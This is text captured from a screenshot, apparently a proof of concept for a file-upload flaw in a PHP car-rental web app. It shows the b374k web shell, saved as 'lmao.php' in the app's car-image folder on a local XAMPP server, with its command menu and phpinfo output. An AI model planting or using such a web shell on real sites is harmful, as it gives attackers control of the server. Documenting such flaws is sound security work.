 :: b374k m1n1 1.01 ::
Not secure | 192.168.1.101:8080/Car_Rental/assets/img/cars/lmao.php?y=C:\xampp\htdocs\Car_Rental\assets\img\cars\&x=phpinfo
b374k
m1n1 1.01
Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
jacks
server ip : 192.168.1.101:8080 | your ip : 192.168.1.101
safemode OFF
[ C ] [ D ] > C: \ xampp \ htdocs \ Car_Rental \ assets \ img \ cars \
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 8.0.12
System Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
Build Date Oct 19 2021 11:17:33
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-
analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,TS,VS16
PHP Extension Build API20200930,TS,VS16
Debug Build no